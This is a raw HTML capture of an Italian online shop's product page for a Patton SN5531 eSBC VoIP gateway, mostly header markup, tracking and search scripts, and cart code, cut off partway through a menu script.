

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/363439-patton-sn5531-4bis8vhp-eui-esbc-4-bri.html
body_size: 32312
content:
<!DOCTYPE html><html lang="it-IT" dir="ltr"><head> <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="ff30e63f-9700-4ff4-8301-2916abc8c83a" data-blockingmode="auto" type="text/javascript"></script> <script id="CookieDeclaration" src="https://consent.cookiebot.com/ff30e63f-9700-4ff4-8301-2916abc8c83a/cd.js" type="text/javascript" async></script> <style>.CookiebotWidget-main-logo{
				display: none !important;
			}
			#CybotCookiebotDialogHeader{
				display: none !important;
			}
			#CybotCookiebotDialogDetailFooter{
				display: none !important;
			}</style> <script data-cookieconsent="ignore">window.dataLayer = window.dataLayer || [];
			function gtag() {
				dataLayer.push(arguments);
			}
			gtag("consent", "default", {
				ad_personalization: "denied",
				ad_storage: "denied",
				ad_user_data: "denied",
				analytics_storage: "denied",
				functionality_storage: "denied",
				personalization_storage: "denied",
				security_storage: "granted",
				wait_for_update: 500,
			});
			gtag("set", "ads_data_redaction", true);
			gtag("set", "url_passthrough", false);</script> <title>Patton SN5531/4BIS8VHP/EUI eSBC 4 BRI</title> <script data-keepinline="true">var ajaxGetProductUrl = '//www.ezdirect.it/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"product","event":"view_item","ecommerce":{"currency":"EUR","items":[{"item_name":"Patton SN5531/4BIS8VHP/EUI eSBC 4 BRI","item_id":"363439","price":"1016.45","price_tax_exc":"1016.45","price_tax_inc":"1240.07","item_brand":"Patton","item_category":"Home","item_category2":"VoIP Gateway ATA fxo fxs","quantity":1,"google_business_vertical":"retail","wholesale_price":"889.2"}],"value":"1016.45"},"userLogged":0,"userId":"guest_24887155"};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TK28N4X');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});</script>  <script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-TK28N4X');</script>  <script>!function(f,b,e,v,n,t,s)
				{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	
				if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	
				n.queue=[];t=b.createElement(e);t.async=!0;
	
				t.src=v;s=b.getElementsByTagName(e)[0];
	
				s.parentNode.insertBefore(t,s)}(window, document,'script',
	
				'https://connect.facebook.net/en_US/fbevents.js');
	
				fbq('init', '3482139865442857');
	
				fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=3482139865442857&ev=PageView&noscript=1"/></noscript>  <script type="application/ld+json">{
					"@context": "https://schema.org",

					"name": "Ezdirect",
					"address": {
						"@type": "PostalAddress",
						"streetAddress": "Via Nerino Garbuio (SS1 Aurelia) Snc",
						"addressLocality": "Montignoso",
						"addressRegion": "MS",
						"postalCode": "54038",
						"addressCountry": "IT"
					},

					"url": "https://www.ezdirect.it/",
					"telephone": "+39 0585821163",
					"openingHoursSpecification": [
						{
							"@type": "OpeningHoursSpecification",
							"dayOfWeek": [
								"Monday",
								"Tuesday",
								"Wednesday",
								"Thursday",
								"Friday"
							],
							"opens": "8:45",
							"closes": "18:00"
						} ]


				}</script> <meta name="description" content="Patton SN5531/4BIS8VHP/EUI eSBC 4 BRI 4 SIP Sessions (SIP b2b UA) upgradeable (max. 256), 4 Transcoded SIP Sessions, SIP-TLS, SRTP, High Precision 5ppm Clock, 2x Gig Ethernet" /><meta name="keywords" content="patton sn5531/4bis8vhp/eui" /><meta name="viewport" content="width=device-width, height=device-height, minimum-scale=1, maximum-scale=5, initial-scale=1.0"> <script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js' ></script> <script src="//code.jquery.com/ui/1.11.4/jquery-ui.js" ></script>  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" defer></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js" defer></script> <link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'"> <noscript><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"></noscript><link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'" integrity="sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==" crossorigin="anonymous" referrerpolicy="no-referrer"> <noscript><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css"></noscript><meta charset="utf-8" /><link rel="shortcut icon" type="image/x-icon" href="https://www.ezdirect.it/img/favicon.ico?1746123830" /><link rel="author" href="https://plus.google.com/105789606735008987399?rel=publisher" /><link rel="alternate" type="application/rss+xml" title="Ezdirect.it le novit&agrave;!" href="https://www.ezdirect.it" /><meta property="og:locale" content="it_IT" /><meta property="og:title" content="Patton SN5531/4BIS8VHP/EUI eSBC 4 BRI" /><meta property="og:site_name" content="Ezdirect" /><meta property="og:image" content="https://www.ezdirect.it/img/c/-medium.jpg" /><link rel="stylesheet" href="https://www.ezdirect.it/themes/ez20/cache/v_1068_8da3f9efaf7eef5b1326136d8d1c6a4e_all.css?v=23.1"> <script type="text/javascript" src="https://www.ezdirect.it/js/jquery/jquery-ui-1.8.10.custom.min.js" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/jquery/jquery.hoverIntent.minified.js" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/jquery/jquery.cluetip.js" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/jquery/jquery.tooltip.js" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/admin.js" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/toggle.js" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/tools.js?v=1" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/ajax.js" defer></script> <script src="https://www.ezdirect.it/js/jquery/tooltipster.bundle.min.js" type="text/javascript" defer></script> <link rel="preload" href="https://www.ezdirect.it/css/tooltipster.bundle.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'"> <noscript><link rel="stylesheet" href="https://www.ezdirect.it/css/tooltipster.bundle.min.css"></noscript><link rel="shortcut icon" type="image/x-icon" href="https://www.ezdirect.it/img/favicon.ico?1746123830" /><style type="text/css">.carousel-indicators {
					/* position: absolute; */
					bottom: -10px !important;
					left: 50%;
					z-index: 15;
					/* width: 60%; */
					padding-left: 0;
					/* margin-left: -30%; */
					text-align: center;
					list-style: none;
					opacity: 0.5;
				}

				/*	JQUERY WAITING */
				.waiting{ padding: 0; display: inline-block; position:fixed; top:50%; left:50%; z-index:11111111111; }
				.waiting-element{ margin: 0 2px 2px 0; background-color: #ccc;
					width: 10px; height: 20px; display: inline-block;}
				.waiting-play-0{ margin-bottom: 0; background-color: #999; }
				.waiting-play-1{ margin-bottom: 1px; background-color: #aaa; }
				.waiting-play-2{ margin-bottom: 2px; background-color: #bbb; }
				.waiting-blocks{ padding: 0; display: inline-block; }
				.waiting-blocks-element{ background-color: #caddfb; border: solid 1px #c9ccdb;
					margin: 0 2px 0 0; width: 10px; height: 10px; display: inline-block;
					-moz-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px;}
				.waiting-blocks-play-0{ background-color: #b0c5ee; }
				.waiting-blocks-play-1{ background-color: #caddfb; }

				#attendere {
					position: fixed;
					top: 55%;
					left: 46%;
					color:red; font-size:22px; font-weight:bold; z-index: 10001;
				}

				.fixed {
					position: fixed !important;
					top: 10px !important;
					z-index:9999999;
				}</style><style type="text/css">#cover {
					z-index:0;
					text-align:center;
					position: fixed;
					height: 10%;
					top:40%;
					left:45%;
					width: 10%;
					z-index:99999999999;
				}

				#tooltip {
					position: absolute;
					z-index: 3000;
					min-width:100px;
					max-width:685px !important;

					border: 1px solid #111;
					background-color: #fafafa;
					padding: 5px;
					text-align:left;
					filter:alpha(opacity=90);
					-moz-opacity:0.9;
					-khtml-opacity: 0.9;
					opacity: 0.9;
				}
				#tooltip h3, #tooltip div { text-align:left; }</style> <script type="text/javascript">var stopKeyUp = false;</script> <link href="https://www.ezdirect.it/themes/ez20/css/checkbox.css" rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'"><noscript><link rel="stylesheet" href="https://www.ezdirect.it/themes/ez20/css/checkbox.css"></noscript><link href="https://www.ezdirect.it/themes/ez20/css/select2.css" rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'"><noscript><link rel="stylesheet" href="https://www.ezdirect.it/themes/ez20/css/select2.css"></noscript> <script defer type="text/javascript" src="https://www.ezdirect.it/themes/ez20/cache/v_373_5c2adc78a8ac3bdebebbac31209f8db0.js"></script> <script type="text/javascript">var baseDir = 'https://www.ezdirect.it/';
			var static_token = '9fab30a90122c2d750be9752595beba6';
			var token = '9fab30a90122c2d750be9752595beba6';
			var priceDisplayPrecision = 2;
			var priceDisplayMethod = 1;
			var roundMode = 2;</script> <script>function scrollToTop(){
				window.scrollTo({
				top: 0,
				left: 0,
				behavior: 'smooth'
				});
			}</script>  <script type="text/plain" data-cookieconsent="statistics" src="https://www.ezdirect.it/themes/ez20/js/etc/analytics.js" async></script>  <script type="text/plain" data-cookieconsent="marketing" defer>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5320644"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5320644&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>  <script defer src="https://www.googletagmanager.com/gtag/js?id=AW-1058514372"></script> <script defer type="text/javascript">window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-1058514372');</script>  <script defer type="text/javascript">function gtag_report_conversion(url) { var callback = function () { if (typeof(url) != 'undefined') { window.location = url; } }; 	'event', 'conversion', { 'send_to': 'AW-1058514372/W4UOCMzBy4YBEMTL3vgD', 'event_callback': callback }); return false; }</script> </head><body id="product"> <input type="hidden" name="id_cms_category" value=""> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK28N4X" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="over" onclick="document.getElementById('over').style.display = 'none'; document.getElementById('menu-blu-outer').style.display = 'none'; document.getElementById('menu-blu').style.display = 'none';"></div> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK28N4X" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="menu-alto" style="z-index:999999999999999999999999999999"><div id="menu-alto-in" style="background-color:#eeeeee; width:100%"><div class="container menu-alto-container"><div class="row"><div id="header_user"><div class="flexbox" style="padding-bottom:6px;"><div style="padding-top:4px;"><div style="display:flex;"> <a href="https://www.ekomi.it/opinioni-ezdirectit.html" target="_blank"><div style="display:flex; height: 20px;"> <img style="height:100%;width:100%;" src='https://www.ezdirect.it/img/stella-recensioni-ekomi-homepage.png' alt='Stelle recensioni' title='Stelle recensioni' /> <img style="height:100%;width:100%;" src='https://www.ezdirect.it/img/stella-recensioni-ekomi-homepage.png' alt='Stelle recensioni' title='Stelle recensioni' /> <img style="height:100%;width:100%;" src='https://www.ezdirect.it/img/stella-recensioni-ekomi-homepage.png' alt='Stelle recensioni' title='Stelle recensioni' /> <img style="height:100%;width:100%;" src='https://www.ezdirect.it/img/stella-recensioni-ekomi-homepage.png' alt='Stelle recensioni' title='Stelle recensioni' /> <img style="height:100%;width:100%;" src='https://www.ezdirect.it/img/stella-recensioni-ekomi-homepage.png' alt='Ezdirect recensioni certificate eKomi' title='Ezdirect recensioni certificate eKomi' /></div> </a> <a href="https://www.ekomi.it/opinioni-ezdirectit.html" target="_blank" style="margin-left:10px; font-size:12px; font-weight:bold; color:#545454; text-decoration:none; align-self: center;"><span style="font-size:15px; padding-right:10px;" alt="Valutazione recensioni Ezdirect" title="Valutazione recensioni Ezdirect">4.9/5</span><span id="hide-review" alt="Commenti dei clienti Ezdirect" title="Commenti dei clienti Ezdirect">Recensioni certificate </span></a></div></div><div id="social-header"><div style="display:flex;justify-content: center;"><p style="margin:0; font-size:12px; font-weight:bold; align-self: center;"><a href="tel:+390585821163" style="color:#05a040;"><img style="width:110px;height:100%; margin-bottom: 0px;" src="https://www.ezdirect.it/img/telefono-ezdirect-sito-min.png" alt="Numero telefonico assistenza clienti" title="Numero telefonico assistenza clienti" /></a></p></div></div><div id="social-header"><p style="margin:0; margin-left:10px; align-self: center;"> <a href="https://ezdirect.ras.yeastar.com/webtrunk/calllink?code=b3NSOWRuOHowcWNaWHoxQXdTQmlBemdMZ1BEYlFuRzc=" target="_blank"> <img style="width: 90px;height:100%; margin-bottom: 0px;" src="https://www.ezdirect.it/img/webcall-home-png32.png" alt="Chiamata via Web Browser" title="Chiamata via Web Browser"></a></p></div><div id="social-header"><p style="margin:0; margin-left:10px; align-self: center;"> <a href="https://wa.me/+390585821163" target="_blank" > <img style="width: 190px;height:100%; margin-bottom: 0px;" src="https://www.ezdirect.it/img/WhatsAppButton.png" alt="Chat Whatsapp via centralino Yeastar P" title="Chat Whatsapp via centralino Yeastar P"></a></p></div><div ><ul class='blockuserinfoul' style='font-size:14px; padding-top: 6px;' id="header_user"><li><strong><a href="https://www.ezdirect.it/login?back=my-account.php" rel="nofollow" alt="Il tuo Account" title="Il tuo account"><span>Log in</span></a></strong></li><li><strong><a href=" https://www.ezdirect.it/modules/formprevendita/form.php " alt="Richiesta quotazione" title="Richiesta quotazione"><span>Preventivi</span> </a></strong></li><li><strong><a href="https://www.ezdirect.it/guide/39-contatti" alt="Area contatti" title="Area contatti"><span>Contatti</span></a></strong></li><li> <strong> <a href="https://www.ezdirect.it/login?back=rivenditore" rel="nofollow" alt="Accedi al profilo rivenditore" title="Accedi al profilo rivenditore" > <span>Rivenditori</span> </a> </strong></li><li style="border-right:0px"><strong><a href="https://www.ezdirect.it/blog/" alt="Blog" target="_blank" title="Blog"><span>Blog</span></a></strong></li></ul></div></div></div></div></div></div></div><div class="anti-fixed_menu-alto"></div> <script type="text/javascript" async>// 
			
					$('document').ready(function () {
						$('.apri-contattaci').attr('href', 'javascript:void(0)');
			
						$('.apri-contattaci').click(function (event) {
							$('#id01').show(); $('#preventivo_v').hide();
						});
			
						$("#search_query_top")
							.autocomplete(
								'https://www.ezdirect.it/ricerca', {
								minChars: 3,
								max: 10,
								width: 500,
								selectFirst: false,
								scroll: false,
								dataType: "json",
								formatItem: function (data, i, max, value, term) {
									return value;
								},
								parse: function (data) {
									var mytab = new Array();
									for (var i = 0; i < data.length; i++) {
										mytab[mytab.length] = { data: data[i], value: data[i].pname };
									}
									return mytab;
								},
								extraParams: {
									ajaxSearch: 1,
									id_lang: 5
								}
							}
							)
							.result(function (event, data, formatted) {
								$('#search_query_top').val(data.pname);
								document.location.href = data.product_link;
							})
					});
			
					//</script> <div id="contenitore"> <!--[if gte IE 9]><!--> <!--<![endif]--><div id="header-outer"><div class="" id="header-in" style="display: flex;"> <script type="text/javascript">var WRInitTime=(new Date()).getTime();</script> <div class="header_logo" style="width: 25%;"> <a id="header_logo" href="https://www.ezdirect.it/" alt="Soluzioni per Comunicare" title="Ezdirect logo"> <img class="logo" src="https://www.ezdirect.it/img/ezdirect-soluzioni-per-comunicare-homepage.jpg" alt="Soluzioni per Comunicare" title="Ezdirect logo" /> </a></div><div class="nav_bar_block" style="width: 35%;"><div id="blocco_ricerca"><div id="search_block_top" ><form method="get" action="//www.ezdirect.it/ricerca" class="cVetta-form" id="cVetta-form"><div class="form-search input-box" ><fieldset> <label for="search_query_top"></label> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input type="hidden" name="nnn" value="on" /> <input type="hidden" name="cod" value="on" /> <input type="hidden" name="sd" value="on" /> <input title ="Cerca" alt="Cerca" style="color:black" class="search_query" type="text" id="search_query" onfocus="if(this.value=='Cerca nel catalogo...'){this.value='';};return false;" onblur="if(this.value==''){this.value='Cerca nel catalogo...';};return false;" name="search_query" value="Cerca nel catalogo..." /></div></fieldset></div></form> <script defer>var doofinder_script ='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';

												(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;
												f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;
												f.setAttribute('charset','utf-8');
												s.parentNode.insertBefore(f,s)}(document,'script'));
												
																									var loggedIn = 0;
													var gruppoCliente = 0;
												
												var dfClassicLayers = [{
													"hashid": "6fcb1d7875a266ef0b1c0333aa0a026f",
													"zone": "eu1",
													"display": {
														"lang": "it",
														"closeOnClick": true
													},
													"queryInput": "#search_query",

													googleAnalytics: true,
													searchParams: {
														transformer: null
													},

													"callbacks": {
														loaded: function(instance) {
														var controller = instance.layer.controller;
														controller.processors.push(function(response){
															response.results = response.results.map(function(result){
															// Prezzi rivenditore 1 e 2
															if (loggedIn) {
																console.log('loggato '); // test
																if (gruppoCliente == 3){
																	result.price = result['prezzo_riv_1'];
																	console.log('prezzo_riv_1 = ' + result['prezzo_riv_1']); // test
																}
																else if(gruppoCliente == 22){
																	result.price = result['prezzo_riv_2'];
																	console.log('prezzo_riv_2 = ' + result['prezzo_riv_2']); // test
																}
															}

															return result;
															});

															return response;
														});
														}
													}
												}];</script> <script type="text/javascript" async>// 
													
														$('document').ready( function() {
															$('.apri-contattaci').attr('href', 'javascript:void(0)');
															
															$('.apri-contattaci').click(function(event) {
																$('#id01').show(); $('#preventivo_v').hide();
															});
														
															$("#search_query_top")
																.autocomplete(
																	'https://www.ezdirect.it/ricerca', {
																		minChars: 3,
																		max: 10,
																		width: 500,
																		selectFirst: false,
																		scroll: false,
																		dataType: "json",
																		formatItem: function(data, i, max, value, term) {
																			return value;
																		},
																		parse: function(data) {
																			var mytab = new Array();
																			for (var i = 0; i < data.length; i++)
																			{
																				mytab[mytab.length] = { data: data[i], value: data[i].pname };
																			}
																			return mytab;
																		},
																		extraParams: {
																			ajaxSearch: 1,
																			id_lang: 5
																		}
																	}
																)
																.result(function(event, data, formatted) {
																	$('#search_query_top').val(data.pname);
																	document.location.href = data.product_link;
																})
														});
													
													//</script> </div></div><div class="Account_cart_block" style="width:35%; align-items: center;margin-top:5px; "> <input type="hidden" name="$hasWishlist" value=""><div id="account-block-new" style="display:flex; justify-content: center;" ><a href="https://www.ezdirect.it/login?back=my-account.php" style="width: 100%; max-width: 200px;" rel="nofollow" alt="Accedi o registrati" title="Accedi o registrati"> <img style="width:20px; height:30px; margin:0;" src="https://www.ezdirect.it/img/login-utente-off-desktop.png" alt="Accedi o registrati" title="Accedi o registrati"/><div style="display: flex; flex-direction: column;"> <span style="font-size: 1em; margin-left: 10px;" title="Vai al mio account" alt="Vai al mio account"> Il mio account </span> <span style="font-size: 1em;color: #000099; margin-left: 10px;" rel="nofollow" title="Accedi">Accedi</span></div> </a><div id="account-dropdown-menu" style="display: none;"><ul><li><a href="https://www.ezdirect.it/login?" style="padding-bottom: 8px; border-bottom: 1px solid lightgrey;"><button type="button" class="orange-default-button"> Accedi </button></a></li><li><a href="https://www.ezdirect.it/account">Il mio account</a></li><li><a href="https://www.ezdirect.it/modules/mytickets/tickets.php">I miei ticket</a></li><li><a href="https://www.ezdirect.it/indirizzi">I miei indirizzi</a></li><li><a href="https://www.ezdirect.it/cronologia-ordini">I miei ordini</a></li><li><a href="https://www.ezdirect.it/modules/mieofferte/offerte.php">Le mie offerte</a></li><li><a href="https://www.ezdirect.it/modules/miefatture/fatture.php">Le mie fatture</a></li><li><a href="https://www.ezdirect.it/buono-ordine">Le mie note di credito</a></li><li><a href="https://www.ezdirect.it/buoni-sconto">I miei buoni sconto</a></li></ul></div> <script>document.getElementById("account-block-new").addEventListener("mouseover", function() {
												document.getElementById("account-dropdown-menu").style.display = "block";
											});

											document.getElementById("account-block-new").addEventListener("mouseout", function() {
												document.getElementById("account-dropdown-menu").style.display = "none";
											});</script> </div><div id="info-utente"> <script type="text/javascript">/*  */;$('document').ready(function(){var $input=$("#search_query_top");$input.autocomplete('https://www.ezdirect.it/ricerca',{minChars:3,max:10,width:500,selectFirst:false,scroll:false,dataType:"json",formatItem:function(data,i,max,value,term){return value;},parse:function(data){var mytab=[];for(var i=0;i<data.length;i++)
mytab[mytab.length]={data:data[i],value:data[i].cname+' > '+data[i].pname};return mytab;},extraParams:{ajaxSearch:1,id_lang:5}}).result(function(event,data,formatted){$input.val(data.pname);document.location.href=data.product_link;});});/*  */</script> <script type="text/javascript">/*  */;var customizationIdMessage='Personalizzazione n.';var removingLinkText='rimuovi questo prodotto dal mio carrello';var baseUri='https://www.ezdirect.it/';var hasDeliveryAddress=true;/*  */</script> <div id="cart_block2" class="block exclusive" style="border: 0;"><div id="cart_block2_in"><div id="cart_block2_in_spans"> <span class="ajax_cart_quantity" style="display:none;"> <a href="https://www.ezdirect.it/ordine">0</a> </span> <span class="ajax_cart_product_txt_s" style="display:none"> <a href="https://www.ezdirect.it/ordine">prodotti</a> </span> <span class="ajax_cart_product_txt" > <a href="https://www.ezdirect.it/ordine">prod.</a> </span> <span class="ajax_cart_no_product" > <a href="https://www.ezdirect.it/ordine">(vuoto)</a> </span> <br /> <span class="ajax_cart_total" style="font-weight:bold;display:none"> <a href="https://www.ezdirect.it/ordine"> € 0,00 </a> </span></div><div id="cart_icon" > <a href="https://www.ezdirect.it/ordine" class="cart-block-span" style="display:flex; align-items:center;" > <img src="https://www.ezdirect.it/img/carrello.png" style="width:30px;height:30px;float:left;" alt="Carrello Ezdirect" title="Carrello Ezdirect" /> <span style="font-size: 14px; color: #000099; margin-left: 10px; "> (vuoto) </span> </a></div><div id="cart_block_modal_fixed" class="block exclusive" style="display:none !important;" ><div id="modal_cart_title"> <input type="hidden" name="test"><table style="width:100%"><tr><td> <a style="text-decoration:none;" href="https://www.ezdirect.it/ordine"><h3 style="margin-left: 50px; color: #545454; font-size: 18px; font-weight:600; text-align: center; padding-bottom: 15px; text-transform: uppercase;"> Il tuo carrello</h3> </a></td><td style="text-align:right"> <a rel="no_follow" href="#" style="cursor:pointer" onclick="document.getElementById('cart_block_modal_fixed').style.display = 'none';" title="Chiudi"> <img src="https://www.ezdirect.it/img/icon-close.jpg" alt="Chiudi" title="Chiudi"> </a></td></tr></table> <br /><table class="block_cart_table"></table> <br /><hr class="footer_hr" /> <br /><table class="block_cart_table_2"><tr ><td colspan="2"><br />Nessun prodotto</td></tr><tr><td>Totale carrello <span style="font-size: 11px; color:#545454; font-weight:100;">(€ IVA escl.)</span></td><td class="price">€ 0,00</td></tr><tr><td>Spedizione <span style="font-size: 11px; color:#545454; font-weight:100;">(€ IVA escl.)</span></td><td class="price">€ 0,00</td></tr><tr><td>Imponibile <span style="font-size: 11px; color:#545454; font-weight:100;">(€ IVA escl.)</span></td><td class="price">€ 0,00</td></tr><tr><td>IVA</td><td class="price">€ 0,00</td></tr></table><hr class="footer_hr" /> <br /><table class="block_cart_table_2"><tr><td><br />Totale<span style="font-size: 11px; color:#545454; font-weight:100;">(€ IVA incl.)</span></td><td class="price" style="font-size:20px"><br />€ 0,00</td></tr></table><hr class="footer_hr" /> <br /><p id="cart-buttons" style="text-align:center; margin-bottom:100px;"> <a class="ajax_add_to_cart_button_home" href="https://www.ezdirect.it/ordine" id="button_order_cart" title="Pagamento" style="margin: 0 auto; display: block; width: 85%; padding-top: 12px;background-color: blue; padding-bottom: 12px;"> Vai alla cassa </a> <br /> <img src="https://www.ezdirect.it/themes/ez20/img/carte-carrello.jpg" alt="Metodi di pagamento Ezdirect" title="Metodi di pagamento Ezdirect"></p><div style="clear:both"></div></div></div></div></div> <script type="text/javascript">/*  */;var element=$('#cart_block_modal_fixed').detach();$('#menu-alto').append(element);/*  */</script> <script type="text/javascript">/*  */;var pass_recovery_url='https://www.ezdirect.it/recupero-password';var simplepass_recovery_url='https://www.ezdirect.it/module/spreset/simplereset?simplereset=1&ajax=1';var simplepass_recovery_url_post='https://www.ezdirect.it/module/spreset/simplereset?simplepost=1&ajax=1';/*  */</script> </div></div><div id="burger-menu"> <script type="text/javascript">function PopUpMobile() {
											var navbar = document.getElementsByClassName('navbar')[0];
											var myLinks = document.getElementById("myLinks");
											var overlay = document.querySelector('.overlay');

											if (myLinks.style.visibility === "visible") {

												myLinks.style.visibility = "hidden"
												myLinks.style.left = "-100%";
												navbar.style.display = "block";
												overlay.style.display = "none";
												overlay.style.right = "-100%";

											} else {

												myLinks.style.visibility = "visible";
												myLinks.style.left = "0%";
												navbar.style.display = "none";
												overlay.style.display = "block";
												overlay.style.right = "0";
											}

											overlay.addEventListener('click', function() {
												myLinks.style.visibility = "hidden"
												myLinks.style.left = "-100%";
												navbar.style.display = "block";
												overlay.style.display = "none";
												overlay.style.right = "-100%";
											});
											
										}

										$(document).ready(function(){
											var icons = document.querySelectorAll('#myLinks .fa-chevron-right, #myLinks .fa-chevron-down');
											icons.forEach(function(icon){
												icon.addEventListener('click',function(){
													//console.log('this: ',this);
													//console.log('genitore: ',this.parentNode);
													//console.log('mainDiv: ',this.parentNode.parentNode);
													

													if(this.classList.contains('fa-chevron-right') ){
														this.classList.remove('fa-chevron-right');
														this.classList.add('fa-chevron-down');

													}else {
														this.classList.remove('fa-chevron-down');
														this.classList.add('fa-chevron-right');
													}

													var subCategories = this.parentNode.parentNode.querySelector('.subCategories'); 
													//console.log(subCategories);
													if(subCategories.style.display == 'block'){
														subCategories.style.display = 'none';
														subCategories.style.maxHeight = '0px';
													}else {
															if(this.parentNode.parentNode.classList.contains('.Cat')){
																subCategories.style.display = 'block';
																subCategories.style.maxHeight =this.parentNode.parentNode.scrollHeight+'px';
															}else {
